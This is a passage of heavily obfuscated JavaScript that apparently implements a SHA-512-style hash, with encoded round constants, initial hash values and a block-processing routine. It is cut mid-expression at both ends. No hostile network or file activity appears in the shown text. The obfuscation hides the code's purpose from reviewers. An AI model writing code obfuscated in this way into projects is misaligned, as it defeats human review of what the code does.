_0x5a2920[_0x1369de(0x5cb)](_0x377285,_0x90fffa)},'UNZrA':function(_0x5ecc72,_0x3d9dcd){var _0x4df5d1=_0x3d14e7;return _0x5a2920[_0x4df5d1(0x962)](_0x5ecc72,_0x3d9dcd)},'aWRwj':function(_0xd39185,_0x3bf5bc){var _0x13480a=_0x3d14e7;return _0x5a2920[_0x13480a(0x550)](_0xd39185,_0x3bf5bc)}},_0x1000c3=_0x407310,_0x2515c7=_0x1000c3[_0x3d14e7(0x42a)],_0x3ec71c=_0x2515c7[_0x3d14e7(0x947)],_0x103f35=_0x1000c3[_0x3d14e7(0x609)],_0xcadcff=_0x103f35[_0x3d14e7(0x9a2)],_0x14da4c=_0x103f35[_0x3d14e7(0x772)],_0x3dc250=_0x1000c3[_0x3d14e7(0x683)];function _0x448739(){var _0x44ffb7=_0x3d14e7;return _0xcadcff[_0x44ffb7(0x786)][_0x44ffb7(0x490)](_0xcadcff,arguments)}var _0x515c0f=[_0x5a2920[_0x3d14e7(0x61b)](_0x448739,0xdf3f2e*0x3+0xac758df+-0xc52ce3*-0x45,0x1*-0x26e28e6e+0x1*0x8d5cbb08+0x70ae8188),_0x5a2920[_0x3d14e7(0x774)](_0x448739,-0x1280f3*0x301+-0x8a834df4+0x4c*0x40b282a,-0x11008cf*0x2b+0x6bed898*0x2+-0x427*-0x1068ce),_0x5a2920[_0x3d14e7(0x230)](_0x448739,0xa*-0x1a10ad01+0x16ad0fb5d*0x1+-0x9f2*-0x800ae,0xc7a32d42+-0x12a95068b+0x2*0xa79f8a3c),_0x5a2920[_0x3d14e7(0x9a4)](_0x448739,-0x171e7b99*0x3+0x5298*0xda9+0x2*0x9554880c,-0x41d0f549+-0x9b37ea1c+0x15e92bb21*0x1),_0x5a2920[_0x3d14e7(0x9a4)](_0x448739,0x24a35f2d+-0x5d7c1062*-0x1+-0x48c8ad34,0xb3*-0x170654f+-0x1c2bd7dcd+0x3b79d0942),_0x5a2920[_0x3d14e7(0x703)](_0x448739,0x80780054+-0x10*-0xa900037+-0xcf86f1d3,0x1*-0x14969ccdf+-0x6*0x15864e7a+0x2809573d4),_0x5a2920[_0x3d14e7(0x774)](_0x448739,-0x8455ee47+0xb536*-0xde77+0x1b40e8105,-0xfb8a8a92+-0x234e*0x43067+0x23e88ae8f),_0x5a2920[_0x3d14e7(0x953)](_0x448739,-0x6b59*0x12605+0xab88084d+0x7adea545,-0x24ed7*-0xb453+0x4603af59+-0x10bc4e9f6),_0x5a2920[_0x3d14e7(0x63a)](_0x448739,-0x3b138e4*-0x4c+0x908410f3+-0xd1194a0b,0x2*-0x17792a25+-0x55f*0x37e47b+-0x3*-0xaa0dd7bb),_0x5a2920[_0x3d14e7(0x774)](_0x448739,0x2*0x6001cc7+0x3*0x2333803+-0x168696,0x1c9fd9f5+0x7a5fc5e0+0x875*-0x9a4db),_0x5a2920[_0x3d14e7(0x80c)](_0x448739,0x47dffb9f+-0x61e5*0x3f87+-0xb637b1e,0x93343*-0xdc7+0xf*0x5d5ba9d+0x7620036e),_0x5a2920[_0x3d14e7(0x80c)](_0x448739,-0x1a2a75e0+-0x82e3d39c+0xf21ac73f,0xc4e12605+0xd680b407+-0x137ba*0xa219),_0x5a2920[_0x3d14e7(0x6c8)](_0x448739,-0x3b5c25d7+0x5afed3b5*-0x1+0x109195700,0x244f*0x22e4f+0x1aab5707d+0xd997*-0x135e9),_0x5a2920[_0x3d14e7(0x404)](_0x448739,-0xd10c54e5+0xee7adf90+-0x21256271*-0x3,-0x356b1391+-0x7529a8ff+0xe5ab5341*0x1),_0x5a2920[_0x3d14e7(0x48b)](_0x448739,0x48fab1*0xd2+0x1498b*0xe9e0+-0xcd117b2b,0x1*0x1b64c5c7+-0x47671b68+-0xb62d*-0x72ee),_0x5a2920[_0x3d14e7(0x6bc)](_0x448739,-0x879a6b41+0xa62554*0x53+-0x5019acf*-0x37,0xbc854ad6+0x7773a7fb+-0x13073*0x548f),_0x5a2920[_0x3d14e7(0x6c8)](_0x448739,0x7f8b1a0*0xb+-0x1611b8917+-0x2*-0xf703a87c,0x1*-0xb88b97eb+-0x54fe9729+0x1ac7b79e6),_0x5a2920[_0x3d14e7(0x951)](_0x448739,-0x42f2cc96+-0x18b9e21e1+0x2be4f35fd,0xd*-0x2d5444e+-0x10cf*0x449f+-0x2*-0x30d28535),_0x5a2920[_0x3d14e7(0x230)](_0x448739,-0x1d323f5a+0x18d6b68e+0x141d2692,-0x15525b*0x8d+-0x2b*-0x2353901+-0x581*-0xa3d29),_0x5a2920[_0x3d14e7(0x22f)](_0x448739,-0x95*-0x61dd6f+-0x6f*-0x18d39a+-0x1facff95*0x1,0x3c44128f+0x3a80a392+0xe7e644),_0x5a2920[_0x3d14e7(0x22f)](_0x448739,0x1f965f08*-0x2+0x3f750e5c+0x2da0dc23,-0x9c9a4695+0x4ecd1eb6+0xa6f82a54),_0x5a2920[_0x3d14e7(0x863)](_0x448739,-0x1*-0x16ab2d36+-0x1f12b6b*0x34+0x98c62930,-0x2*0x6a07c6f9+-0x2275c537+-0x5a22*-0x3f676),_0x5a2920[_0x3d14e7(0x5f7)](_0x448739,-0x10339*0xa449+0x7067602f+-0x11*-0x8a0380e,0x15f2e45fd+0x11d843689+-0x1374321e*0x17),_0x5a2920[_0x3d14e7(0x951)](_0x448739,0x3606d9b*-0x39+-0xacfe06c2+0x1e46ff71f,0x55884b7c+0xaedd1f3d*0x1+-0x81541704),_0x5a2920[_0x3d14e7(0x85b)](_0x448739,0x10ce59089+0x9*0x20030489+0x3c5*-0x6b6068,-0x28caa3d*-0x90+-0x275dac1b*-0x9+-0x1e303ef98),_0x5a2920[_0x3d14e7(0x5bb)](_0x448739,-0x9de327b*-0x1+-0x696cb2ff+0x107c046f1,-0x133c04f6+-0x2d4655c1+0x6e368cc7),_0x5a2920[_0x3d14e7(0x78a)](_0x448739,-0x687703e8+0x385bab54*0x1+-0x1*-0xe01e805c,0x115e7e2fe+-0xc3c82f*-0x1c+0x28cfd*-0x395f),_0x5a2920[_0x3d14e7(0x866)](_0x448739,0xbe526d2f+-0x3647*0x2168e+-0x6*-0x130f8bff,0x912e5e41*0x2+0x175486865+0xce2829*-0x24b),_0x5a2920[_0x3d14e7(0x6c8)](_0x448739,-0x9477f4b+0xd*-0x1d91d05a+0x2508f1fd0,-0x8082c31+-0xbf*0x9e5861+0x1113a*0xaffd),_0x5a2920[_0x3d14e7(0x6bc)](_0x448739,-0x176efa*-0x314+-0x195550ca+0xa6db4889,0x7*-0x108dd8f5+0xc02abc22+0x46c0d9b6),_0x5a2920[_0x3d14e7(0x80c)](_0x448739,-0xd6add7*-0xd+-0x5ce75fd+0x1b20563*0x1,0xa62b*0x12461+-0x628d83e7+0x84c9040b),_0x5a2920[_0x3d14e7(0x703)](_0x448739,0x13dcd48b+-0x1594395b*-0x1+-0x1547e47f,0x1*-0xc65604e+0x11de8b6c+-0x24aa1a9*-0x2),_0x5a2920[_0x3d14e7(0x891)](_0x448739,-0x7*0x939e51+-0x16c17013+0x1*0x4281cecf,-0x183bae09+-0x109613*-0x2f9+0x2dbfbf8a),_0x5a2920[_0x3d14e7(0x5bd)](_0x448739,-0x24b*-0x115af7+-0x37368e8b+0x3d861b66,-0x21e22da4+-0x64b0517d+0xe2b94847*0x1),_0x5a2920[_0x3d14e7(0x5f7)](_0x448739,-0x6317*0x1dc1+0x7c4f09f6+-0x239e4ca3,0x76dec*-0x761+-0x9aabf9c0+0x12c423f19),_0x5a2920[_0x3d14e7(0x80c)](_0x448739,-0xa04e7b4f+0x4266c2f7+0xec16b*0xc01,-0x86e1fa1b+0x12d83a009*0x1+-0x1*0x90bf20f),_0x5a2920[_0x3d14e7(0x63a)](_0x448739,0x3d731ef2+0x5b3*-0x1d2d05+-0xbb8e09*-0x119,-0xf96330b3+0xe7d1ec14+0x9d40a87d),_0x5a2920[_0x3d14e7(0x699)](_0x448739,0x32826*0xaa3+-0x6817535e+0xbced51e7,0x1929*0x4b73+0x3ee59d1f*-0x1+0x73f2ff5c),_0x5a2920[_0x3d14e7(0x78a)](_0x448739,-0x80f9b648+0xc181b6*-0x3+0x105010498,-0xb7712*0x6fb+0x8a4a3d40+0xdab9c4c),_0x5a2920[_0x3d14e7(0x37c)](_0x448739,0x9ef6b16*-0x13+0x11ef6d9df+-0xd0a*-0x3b354,-0xa39e203*-0x2+-0xee8f234+0xef76369),_0x5a2920[_0x3d14e7(0x753)](_0x448739,-0xacb7ff79+0xc2e1f443+0x3*0x2edca69d,-0x584303*-0x21+0x697d3a3d+-0x27ecda3c),_0x5a2920[_0x3d14e7(0x4dd)](_0x448739,-0x1*0x9c5031e3+0x923f32b9*0x1+0xb22b6575,-0x137d0c9be+-0x13cb09d8f+-0xb2*-0x496abff),_0x5a2920[_0x3d14e7(0x4aa)](_0x448739,0x345e8d2a*-0x5+0x1*0x6a7f4bb4+-0x1*-0x15da5018e,0xb*0xfc7dda1+0xd5fc67*-0x19a+0x3f040d1a*0x6),_0x5a2920[_0x3d14e7(0x863)](_0x448739,-0x82c*-0x14baa1+0x16b3112b0+-0x14d29dcb9,0x5a89c6d+-0x56f2e84+0x61b5047),_0x5a2920[_0x3d14e7(0x2b0)](_0x448739,-0x260669*-0xa35+0x1*-0x2857004f+-0x8a358555,0x1df1a8d8+-0x89*-0x235a831+-0x75b958f9),_0x5a2920[_0x3d14e7(0x404)](_0x448739,0x19cbe3145+0x199ee57de+0x200106e5*-0x13,0x4a9*-0x1b00a3+0x62f9c402+0x7041dca9),_0x5a2920[_0x3d14e7(0x76d)](_0x448739,-0x14d8e592*-0x8+0x11*-0x4196635+0x92f6d27a,-0x2*0xdab163e+0x6a71d953+0x8557353),_0x5a2920[_0x3d14e7(0x865)](_0x448739,-0x1*-0x9c70251+0xb7cf1e5+-0x4d953c6,0x87d*0x6b54+-0x3528a362+0x2f0e*0x221dd),_0x5a2920[_0x3d14e7(0x2b0)](_0x448739,-0x382f*-0xdf31+0x312241c4+-0x487932ad,0x3064c681+0xe01a6b1d+-0xc8656fa*0x7),_0x5a2920[_0x3d14e7(0x8d3)](_0x448739,0x35c2265*0x2+0x5*-0x71bea85+0x3b0abbd7,0x9f03ae99+-0x69527*-0x2b0+-0x1*0x5f72dc16),_0x5a2920[_0x3d14e7(0x63a)](_0x448739,0x1*0x2c5e52d0+-0x239866f6+0x1e828b72,-0x5e1b0b58+0x172e5924*-0x7+0x1dfee66ed),_0x5a2920[_0x3d14e7(0x61b)](_0x448739,0x1d93d98d+-0x1c25cf1*-0x25+0x3*-0xdfe2e8f,-0x12da47f37+0x2adc980d+0x7b3f9*0x3ee2),_0x5a2920[_0x3d14e7(0x2b0)](_0x448739,-0x1a3b75fd*-0x3+0x347cedcb+-0x5*0xed0a703,-0x118f0d03+-0x13caafae7*0x1+0x21403624d),_0x5a2920[_0x3d14e7(0x3ce)](_0x448739,0x58459220+0x2f*0x2f2a346+-0x161*0x6b4fb0,-0x10d6a74f1+0xaf0f1b94+0x1419ce428),_0x5a2920[_0x3d14e7(0x53e)](_0x448739,0x7746a57*0x17+0x675*0x3f12f+-0xb5*0x94ef29,0x3*-0x33bcfcd5+-0x2150308d+0x133eb0a7f),_0x5a2920[_0x3d14e7(0x863)](_0x448739,-0x23f0735*-0x36+0x3*-0x11231ac4+0x1*0x224c3b11,-0x9070b*-0xdab+0x18ee33763+-0x13393c219),_0x5a2920[_0x3d14e7(0x753)](_0x448739,-0xa24c41cd+-0x3937c5db+0x150138a96,0xbf*0xdaa463+0x17912b*-0x76a+0x698955ed),_0x5a2920[_0x3d14e7(0x4aa)](_0x448739,-0x1a3*-0x168fa9+-0x12588*0x6c43+0x2*0x67ed3a36,-0x54938e43+-0x3a2f6e9a+0xd1da2c3d),_0x5a2920[_0x3d14e7(0x693)](_0x448739,-0xae107*-0xd42+-0x12e8*0x582cc+0x39fca*0x1997,-0x133f6d69f+0x8bd2d6ed+0x14a14ab24),_0x5a2920[_0x3d14e7(0x7dd)](_0x448739,-0xc5ce*-0x10564+0xbf9b7c42+-0xfcccc4b2,-0x34560df4+0x4e3353*-0x8d+0x79cc8c97),_0x5a2920[_0x3d14e7(0x5f7)](_0x448739,-0x3*0x541bffa3+0xc851b172+0xc4c14d71,0xd2dff*0x49+0x30d3d7+0x1f702c9a),_0x5a2920[_0x3d14e7(0x5da)](_0x448739,-0x6ca1b37b+0x1*0x122094186+0x222e424*-0x8,0x3d611e13+0x41696baa+-0x4e2*-0x139a76),_0x5a2920[_0x3d14e7(0x558)](_0x448739,-0x193b0f35*-0x7+0x7ac2862f+-0x1*0x6c664cab,0x409dd67f+0x1bd32911+0x56557985),_0x5a2920[_0x3d14e7(0x6f4)](_0x448739,0x90cd61c7+-0xf145359f+-0xa*-0x1d7dbae1,0x7d72*0x128d3+0x1*0xbbed7c1+0xa*0x7066d72),_0x5a2920[_0x3d14e7(0x5dd)](_0x448739,0x36e6e17c+-0x18a995a0f+0x21dd9b761,0x4a3de41*-0x3b+0xe*-0x1410f19a+0x314d7d103),_0x5a2920[_0x3d14e7(0x3d1)](_0x448739,0x1979c2c46+-0x377ce697+-0x8e988ce8,0x26d*0x19ea71+-0x3f56dfd1*-0x1+0x973*-0x9c8bd),_0x5a2920[_0x3d14e7(0x3ce)](_0x448739,0x8c8ed62*0xc+0x351e1ad+-0x7e1d7b91*-0x1,-0xfd47c5cf+-0x1668cd418+0x1*0x331b58505),_0x5a2920[_0x3d14e7(0x22f)](_0x448739,-0x1*0x543804e3+0x1c1*0x880ff1+0x5b115eb1,-0x70e7534d*0x1+-0x6448aa23*0x1+0x1c39ecee8),_0x5a2920[_0x3d14e7(0x5f7)](_0x448739,0x1*0x2c20e35+-0xda4801f+-0x11d2d994*-0x1,0xad057d51+-0x1d3d5ad8+-0x1db0b2bf*0x1),_0x5a2920[_0x3d14e7(0x8ee)](_0x448739,-0x19e314b*0xb+0x1*-0x119279b+0x1d48c399,0xf16bd94e+0x2f*0x27384d+-0x55d696cb),_0x5a2920[_0x3d14e7(0x48b)](_0x448739,-0x7*0x2f31283+-0x3*0x1bc361a+-0xe5de94d*-0x3,-0x6509ed0d+0xae9195e6+0x757164d5),_0x5a2920[_0x3d14e7(0x7dd)](_0x448739,0x33566c15+-0x1f2ade64+0x7*0x109ed5c,-0x30e98fc*0x5+-0x1867*0x7221+0x2d46474e*0x1),_0x5a2920[_0x3d14e7(0x404)](_0x448739,0x101*0x3ac066+0xbc0dd11+0x58efc3*-0x56,-0x1088af54*0x2+-0x115*-0x130f1b+0x2f7683f5),_0x5a2920[_0x3d14e7(0x7dd)](_0x448739,0x29625889+-0x2dba3009+0x372282fb,-0x464dbc63+0x1f*0x210f27f+0x47078395),_0x5a2920[_0x3d14e7(0x404)](_0x448739,-0x54806*0x1478+-0x24d73b9c+0xcd903476,0xe97df8a+0x2df59cd+0x4528565),_0x5a2920[_0x3d14e7(0x5f7)](_0x448739,-0x1*0x677f2621+-0x34269c6c+-0x12dbb25*-0xbd,-0x13*0x591fb29+0xb34e3859+0x529778fe),_0x5a2920[_0x3d14e7(0x80c)](_0x448739,-0x48c9931d*-0x2+0x4fbc991a+-0x7383*0x14932,-0xd6*-0x5568db+-0x124ad8fe9+0x1a8862b8d),_0x5a2920[_0x3d14e7(0x8ee)](_0x448739,0x14e2f*-0x6bc8+-0x68a1e563*-0x1+0x7d8ffdf1*0x1,0xe897f499+0x4e*-0xe49b5+-0x1827feb7*-0x1),_0x5a2920[_0x3d14e7(0x953)](_0x448739,-0xabd023e3+-0x51da52af+0x15d75e63d,-0x71f0ed2d+-0x9ebb23e*0x8+-0x2c38b*-0x5b3b),_0x5a2920[_0x3d14e7(0x8ec)](_0x448739,0x16a302a6+0x17b8978f*-0x1+-0x6d59ae75*-0x1,-0x23d889*-0x324+-0xc24f5d2+0x17d2b*-0x1191)],_0x4a9bba=[];(function(){var _0x5ecc44=_0x3d14e7;for(var _0x4ec684=0x160d+-0x5a*0x5b+-0x5*-0x1fd;_0x5a2920[_0x5ecc44(0x24e)](_0x4ec684,-0x1e31+0x1114+-0xd6d*-0x1);_0x4ec684++){_0x4a9bba[_0x4ec684]=_0x5a2920[_0x5ecc44(0x534)](_0x448739)}}());var _0x55b7f5=_0x3dc250[_0x3d14e7(0x6db)]=_0x3ec71c[_0x3d14e7(0x8ea)]({'_doReset':function(){var _0x274535=_0x3d14e7;this[_0x274535(0x640)]=new _0x14da4c[(_0x274535(0x2fa))]([new _0xcadcff[(_0x274535(0x2fa))](0x4cf4ee91+0x2*-0x660175d6+0xeaedbf*0xfe,-0x78b8*0x195a1+0x19*-0xa2823ae+-0x1*-0x2b0ef48be),new _0xcadcff[(_0x274535(0x2fa))](0x11*0xcefdf4a+-0x15a5fb559*0x1+0x139d98ff4,0x4637387a+0xa980a7*-0xab+0xafcc5e4e),new _0xcadcff[(_0x274535(0x2fa))](0x53e07*0x14a7+-0x2f63c9c*-0xa+-0x4d736d37,-0x7*0x1b5d377+0x60f9262b+0xa9949a41),new _0xcadcff[(_0x274535(0x2fa))](0x637d7649+-0x6ebb8ad5+0xb08e09c6,-0xf8999c5+-0x8436ce18+0xcc84bba*0x13),new _0xcadcff[(_0x274535(0x2fa))](-0x1bb2cc17+-0x6c10cca0+-0x44059f2*-0x33,-0xbd2d2e61+0x1*0x36d20715+0x13441aa1d),new _0xcadcff[(_0x274535(0x2fa))](-0x2c3d027d*0x1+0x2637*-0x3d42d+0x15993aeb4,-0x1b6b9*0x2bf5+-0x75cb23a+0x7df01066),new _0xcadcff[(_0x274535(0x2fa))](-0x237d8d7b+0x2179d*-0x1dfc+0x81bd6eb2,0x111c2db+0xcbd3a7b*-0x1b+-0x5*-0x76d43ab5),new _0xcadcff[(_0x274535(0x2fa))](-0x62ad2a34+-0xa39ac5f0+0x43*0x549347f,-0x17073d66+-0x1d5f87bf+0x47e4e69e)])},'_doProcessBlock':function(_0xa4a99b,_0x1f2441){var _0x385818=_0x3d14e7,_0x41a268=_0x5a2920[_0x385818(0x6a4)][_0x385818(0x3b7)]('|'),_0x16461f=-0x1*-0xe35+-0xdd5+0x8*-0xc;while(!![]){switch(_0x41a268[_0x16461f++]){case'0':var _0x36a4e5=_0x16f5e5[_0x385818(0x3b4)];continue;case'1':var _0xe7fcaa=this[_0x385818(0x640)][_0x385818(0x573)];continue;case'2':for(var _0x35ed93=-0x139+-0x202b+-0x10b2*-0x2;_0x5a2920[_0x385818(0x278)](_0x35ed93,0xf66+0x3f4+-0x130a);_0x35ed93++){var _0x5302b9=_0x5a2920[_0x385818(0x808)][_0x385818(0x3b7)]('|'),_0x1ab559=0x1*-0x302+0x1*0xd29+-0xa27;while(!![]){switch(_0x5302b9[_0x1ab559++]){case'0':_0x3a1a8e=_0x369d1e;continue;case'1':var _0x27612f=_0x5a2920[_0x385818(0x3a1)](_0x5a2920[_0x385818(0x4e6)](_0x11d764,_0x3b2cdb),_0x5a2920[_0x385818(0x2b5)](~_0x11d764,_0x369d1e));continue;case'2':var _0x5797fb=_0x5a2920[_0x385818(0x8bf)](_0x5a2920[_0x385818(0x9ab)](_0x5a2920[_0x385818(0x64a)](_0x5a2920[_0x385818(0x4f1)](_0x3ec0fa,0x2445*-0x1+-0x371*0x3+0x7*0x6aa),_0x5a2920[_0x385818(0x666)](_0x11d764,-0x226+-0x10e0+-0x2*-0x98c)),_0x5a2920[_0x385818(0x967)](_0x5a2920[_0x385818(0x6ee)](_0x3ec0fa,0x1*0x1be+-0x1*-0x1be7+-0x71*0x43),_0x5a2920[_0x385818(0x288)](_0x11d764,-0x272*0x5+0x32*-0x14+0x1030))),_0x5a2920[_0x385818(0x632)](_0x5a2920[_0x385818(0x288)](_0x3ec0fa,0x12*-0xc0+0x2*-0xf8f+0x1*0x2cb5),_0x5a2920[_0x385818(0x7a1)](_0x11d764,0x1b1*-0x2+0x1ad8+-0x176d)));continue;case'3':var _0x2ac06e=_0x5a2920[_0x385818(0x771)](_0x5a2920[_0x385818(0x238)](_0x4b1378,_0x19df2a),_0x5a2920[_0x385818(0x921)](_0x5a2920[_0x385818(0x93e)](_0x153521,-0x8*-0xb2+-0x1391+-0x5*-0x2cd),_0x5a2920[_0x385818(0x5cd)](_0x399c73,-0xb81*-0x3+-0x1*0xfbb+-0x4b2*0x4))?0x2337+0x15b0+-0x38e6:0x1*-0x38+0x2035+-0x1*0x1ffd);continue;case'4':_0x1dd283=_0x5c42b8;continue;case'5':var _0x4d46bd=_0x5a2920[_0x385818(0x3df)](_0x4d46bd,_0x50822e);continue;case'6':var _0x53dfda=_0x4a9bba[_0x35ed93];continue;case'7':var _0x3b9141=_0x515c0f[_0x35ed93];continue;case'8':_0x3ec0fa=_0x5a2920[_0x385818(0x7d3)](_0x5a2920[_0x385818(0x775)](_0x5a2920[_0x385818(0x2ee)](_0x2d53df,_0x1e730b),_0x5a2920[_0x385818(0x427)](_0x5a2920[_0x385818(0x4f1)](_0x11d764,-0x26b3*-0x1+-0x536+-0x217d*0x1),_0x5a2920[_0x385818(0x9c5)](_0xaf5cf2,0x1*0x20e3+0x2b3+-0x2396))?0x1*-0x1c3f+-0x298+0xbc*0x2a:0x2196+-0x1a52+-0x744),0xbdf+0x4af*-0x3+-0x117*-0x2);continue;case'9':var _0x4438f3=_0x3b9141[_0x385818(0x2f7)];continue;case'10':var _0x19df2a=_0x5a2920[_0x385818(0x838)](_0x5a2920[_0x385818(0x8bf)](_0x5a2920[_0x385818(0x877)](_0x5f0278,_0x51b59a),_0x5a2920[_0x385818(0x7de)](_0x5f0278,_0x34a234)),_0x5a2920[_0x385818(0x85a)](_0x51b59a,_0x34a234));continue;case'11':_0x2d53df=_0x34a234;continue;case'12':_0x369d1e=_0x3b2cdb;continue;case'13':_0x11d764=_0x5a2920[_0x385818(0x3cf)](_0x5a2920[_0x385818(0x851)](_0xaf5cf2,_0x4d46bd),-0x13*-0x122+0x1a17+0x2cd*-0x11);continue;case'14':_0x3b2cdb=_0x11d764;continue;case'15':var _0x4b1378=_0x5a2920[_0x385818(0x838)](_0x5a2920[_0x385818(0x954)](_0x5a2920[_0x385818(0x6cc)](_0x5a2920[_0x385818(0x469)](_0x5f0278,-0x17*-0x16a+-0x1*-0x121f+-0x11*0x2f9),_0x5a2920[_0x385818(0x979)](_0x512999,0x1caa+-0x184e+0x458*-0x1)),_0x5a2920[_0x385818(0x6f2)](_0x5a2920[_0x385818(0x3c0)](_0x5f0278,-0x8d0*-0x2+0x22fa+0x1a3e*-0x2),_0x5a2920[_0x385818(0x425)](_0x512999,0x24a4+0x181*-0xa+-0x2b3*0x8))),_0x5a2920[_0x385818(0x85f)](_0x5a2920[_0x385818(0x8e8)](_0x5f0278,-0x4f*-0x7+-0x1ced+0x1add),_0x5a2920[_0x385818(0x7f9)](_0x512999,0x1*0x1c4f+-0xc53*0x2+-0x3a2)));continue;case'16':var _0x1e730b=_0x5a2920[_0x385818(0x317)](_0x5a2920[_0x385818(0x635)](_0x1e730b,_0x5e96a3),_0x5a2920[_0x385818(0x82a)](_0x5a2920[_0x385818(0x2d2)](_0x4d46bd,-0x1a56+-0xcf2+0x2748),_0x5a2920[_0x385818(0x9a5)](_0x25a7ad,-0x801+0x1aea+-0x2f*0x67))?-0x18e1+0x23*-0x3b+0x20f3:0x3*-0x1b6+0xf27+-0xa05);continue;case'17':_0x217559=_0x3ec0fa;continue;case'18':var _0x4d46bd=_0x5a2920[_0x385818(0x317)](_0x3a1a8e,_0x160dff);continue;case'19':var _0x399c73=_0x5a2920[_0x385818(0x37d)](_0x5a2920[_0x385818(0x911)](_0x5a2920[_0x385818(0x215)](_0x5a2920[_0x385818(0x740)](_0x512999,0x1d4d+0xdf6+0x2b27*-0x1),_0x5a2920[_0x385818(0x59c)](_0x5f0278,-0x4*-0x3fb+-0x1c4*0xd+0x70c)),_0x5a2920[_0x385818(0x2b4)](_0x5a2920[_0x385818(0x969)](_0x512999,-0x8a*-0x1a+-0x1273*0x1+-0x5*-0xe9),_0x5a2920[_0x385818(0x5cd)](_0x5f0278,-0x19bb*-0x1+0x452+-0x1e0b))),_0x5a2920[_0x385818(0x9b8)](_0x5a2920[_0x385818(0x6d8)](_0x512999,0x14e5+0xf7b*0x1+-0x2447),_0x5a2920[_0x385818(0x325)](_0x5f0278,0x2de*0xc+-0xaf7*-0x1+-0x2d58)));continue;case'20':_0x5f0278=_0x5a2920[_0x385818(0x73d)](_0x5a2920[_0x385818(0x2ee)](_0x5a2920[_0x385818(0x25e)](_0x1e730b,_0x2ac06e),_0x5a2920[_0x385818(0x396)](_0x5a2920[_0x385818(0x77d)](_0x512999,-0x1b66+0x127*-0x7+0x511*0x7),_0x5a2920[_0x385818(0x3cb)](_0x4d46bd,-0xd68+0x2f+0x2a5*0x5))?-0x56*-0xc+-0x2*-0x448+-0x125*0xb:0x2*0xbce+-0x8ac+-0xef0),0xce1+0x4e*0x36+-0x9c7*0x3);continue;case'21':var _0x37ed6a=_0x5a2920[_0x385818(0x860)](_0x5a2920[_0x385818(0x859)](_0x3ec0fa,_0x217559),_0x5a2920[_0x385818(0x44b)](~_0x3ec0fa,_0x5c42b8));continue;case'22':var _0x153521=_0x5a2920[_0x385818(0x9bc)](_0x399c73,_0x3989a0);continue;case'23':var _0x160dff=_0x5a2920[_0x385818(0x8bf)](_0x5a2920[_0x385818(0x217)](_0x5a2920[_0x385818(0x9ba)](_0x5a2920[_0x385818(0x7f9)](_0x11d764,0x191*-0xc+-0x10d5+-0x23*-0x105),_0x5a2920[_0x385818(0x62e)](_0x3ec0fa,-0x6ae+-0x1fc*-0x9+-0x9*0x13c)),_0x5a2920[_0x385818(0x3a0)](_0x5a2920[_0x385818(0x535)](_0x11d764,-0x29*0x7b+0x3c3*-0x5+-0x1*-0x2694),_0x5a2920[_0x385818(0x44c)](_0x3ec0fa,-0x5f9*0x1+-0x2*-0x1320+0x49*-0x71))),_0x5a2920[_0x385818(0x523)](_0x5a2920[_0x385818(0x7b0)](_0x11d764,-0x15a6+-0x3*-0x6c5+0x16e),_0x5a2920[_0x385818(0x425)](_0x3ec0fa,-0x2*-0x4a+0x1071+-0x10fc)));continue;case'24':_0x4186e0=_0x512999;continue;case'25':var _0x3989a0=_0x5a2920[_0x385818(0x568)](_0x5a2920[_0x385818(0x860)](_0x5a2920[_0x385818(0x553)](_0x512999,_0x4186e0),_0x5a2920[_0x385818(0x6d2)](_0x512999,_0x12e51f)),_0x5a2920[_0x385818(0x2d1)](_0x4186e0,_0x12e51f));continue;case'26':if(_0x5a2920[_0x385818(0x24e)](_0x35ed93,-0x25e+0x161*0x19+-0x200b))var _0x5e96a3=_0x53dfda[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x245)](_0xa4a99b[_0x5a2920[_0x385818(0x423)](_0x1f2441,_0x5a2920[_0x385818(0x879)](_0x35ed93,-0x150c+-0x85c+-0x5*-0x5e2))],0x236f+0x859*0x1+-0x2bc8),_0x25a7ad=_0x53dfda[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x680)](_0xa4a99b[_0x5a2920[_0x385818(0x8f2)](_0x5a2920[_0x385818(0x7cf)](_0x1f2441,_0x5a2920[_0x385818(0x963)](_0x35ed93,-0x6ba+-0x1940+0x1ffc*0x1)),0x1d7f*-0x1+-0x272*0xe+0x3fbc)],0x26dd*-0x1+0x16b5+-0x8*-0x205);else{var _0x3253e1=_0x5a2920[_0x385818(0x29b)][_0x385818(0x3b7)]('|'),_0x1db510=-0x2fa*-0x7+-0x145d+-0x79;while(!![]){switch(_0x3253e1[_0x1db510++]){case'0':var _0x1c3b75=_0x4a9bba[_0x5a2920[_0x385818(0x56e)](_0x35ed93,0x1*-0x309+-0x25ec+0x28f7)];continue;case'1':var _0x447fad=_0x465295[_0x385818(0x2f7)];continue;case'2':var _0x5e96a3=_0x5a2920[_0x385818(0x6c1)](_0x5a2920[_0x385818(0x43c)](_0xcd7ab1,_0x447fad),_0x5a2920[_0x385818(0x914)](_0x5a2920[_0x385818(0x81c)](_0x25a7ad,-0x136d*-0x1+-0xd55+-0x618),_0x5a2920[_0x385818(0x79b)](_0xcee5ae,-0x17*-0x4+-0x3*0x11a+0x179*0x2))?0x1*-0x1fdc+0x235a+0x2f*-0x13:0x1b00+-0x1*0x3d7+-0x1729);continue;case'3':var _0x132781=_0x12cc75[_0x385818(0x2f7)];continue;case'4':var _0xf10b22=_0x2f2033[_0x385818(0x3b4)];continue;case'5':var _0x2f2033=_0x4a9bba[_0x5a2920[_0x385818(0x5d4)](_0x35ed93,-0x1fac+0x29*-0x14+0x22f0)];continue;case'6':var _0x486745=_0x465295[_0x385818(0x3b4)];continue;case'7':var _0x5e96a3=_0x5a2920[_0x385818(0x54b)](_0x5a2920[_0x385818(0x422)](_0x5e96a3,_0x37ae3a),_0x5a2920[_0x385818(0x2f3)](_0x5a2920[_0x385818(0x722)](_0x25a7ad,-0x5*-0x54f+-0x1e*-0x13d+-0x3fb1),_0x5a2920[_0x385818(0x3ef)](_0x295867,-0x1*0x10c1+0x83c*-0x2+-0x6a5*-0x5))?0x1873+0x1acc+0x7*-0x752:-0x17a5+-0xee1+0x2686);continue;case'8':var _0x25a7ad=_0x5a2920[_0x385818(0x1ee)](_0x25a7ad,_0xf10b22);continue;case'9':var _0x25a7ad=_0x5a2920[_0x385818(0x880)](_0xcee5ae,_0x486745);continue;case'10':var 